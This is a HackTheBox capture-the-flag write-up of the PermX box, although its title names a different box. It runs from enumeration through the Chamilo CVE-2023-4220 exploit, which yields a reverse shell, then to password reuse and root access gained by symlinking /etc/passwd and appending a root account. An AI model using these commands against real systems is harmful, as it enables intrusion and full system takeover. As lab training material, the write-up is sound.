[WriteUp] HackTheBox - Instant
Instant is a medium difficulty box on HackTheBox
PermX is a simple-difficulty box from HackTheBox 2024 Season 5.
Let’s start with enumeration.
 Nmap scan
Nmap scan
The Nmap scan report shows open ports 22 and 80.
Port 80 is for the web service, which redirects to the domain “permx.htb”,
So we need to configure the hosts file first.
Accessing the web service through a browser,
didn’t reveal any useful information for now.
 web page
web page
Directory enumeration on the web service was similarly disappointing.
 dirsearch scan
dirsearch scan
Tried using ffuf to enumerate subdomains.
 ffuf scan
ffuf scan
Nice! Discovered the subdomain “lms.permx.htb”.
Add this domain to the hosts file as well.
The web page is a login panel.
 web page
web page
Directory enumeration again.
 dirsearch scan
dirsearch scan
Review interesting directories from the robots.txt file.
 robots.txt
robots.txt
Examining these directories one by one.
found that the “/documentation/changelog.html” page,
the detailed version number of the current web application: Chamilo 1.11.24.
 information disclosure
information disclosure
Google search for Chamilo vulnerabilities,
we found an RCE vulnerability for this version: CVE-2023-4220.
 google search result
google search result
The exploit script can be found on Github:
https://github.com/m3m0o/chamilo-lms-unauthenticated-big-upload-rce-poc
Use nc to listen and execute this exploit script to gain a reverse shell.
python3 main.py -u http://lms.permx.htb -a revshell
 set opetions and waiting exploit comleted
set opetions and waiting exploit comleted
 get the shell
get the shell
We have a shell!
However, since the www-data user’s permissions are very limited,
we need a privilege escalation.
As usual, upload linpeas.sh and use it to gather information.
 users
users
 password dsclosure
password dsclosure
 another password dsclosure
another password dsclosure
The information collected includes two leaked passwords:
gaufrette
03F6lY3uXAP2bkW8 Using the password “03F6lY3uXAP2bkW8” for SSH login, Successfully login as mtz.
 user shell
user shell
obtaining a user shell.
The next goal is root privileges.
As usual, checking the SUDO information frist.
 sudo -l
sudo -l
The terminal output shows that the current user is allowed to run the ‘/opt/acl.sh’ file with sudo without a password.
Next, inspect the acl.sh file.
#!/bin/bash
if [ "$#" -ne 3 ]; then
/usr/bin/echo "Usage: $0 user perm file"
exit 1
fi
user="$1"
perm="$2"
target="$3"
if [[ "$target" != /home/mtz/* || "$target" == *..* ]]; then
/usr/bin/echo "Access denied."
exit 1
fi
# Check if the path is a file
if [ ! -f "$target" ]; then
/usr/bin/echo "Target must be a file."
exit 1
fi
/usr/bin/sudo /usr/bin/setfacl -m u:"$user":"$perm" "$target"The script’s logic involves using setfacl to set rwx permissions on a specified file for a given user, But there are filtering conditions on the file path (the third parameter):
OK, now let’s try to get a root privilege shell.
My plan is to create a symbolic link to the “/etc/passwd” file in the “/home/mtz” directory, then edit the passwd file to add a privileged user.
Generates a password HASH.
 generate passwd hash
generate passwd hash
Use the following commands to escalate privileges.
ln -s /etc/passwd passwd
sudo /opt/acl.sh mtz rwx /home/mtz/tmp/passwd
echo 'b0rgch3n:$1$zrd0hGa7$xs1GPMR4gl1lZE1lJwQt81:0:0:root:/root:/bin/bash' >> /home/mtz/tmp/passwdCheck the passwd file to confirm the privileged account has been added.
 check passwd file
check passwd file
Login with the privileged account.
 root shell
root shell
Gain a root privilege shell.
Cheers!
![[WriteUp] HackTheBox - PermX](/images/cover/10.jpg)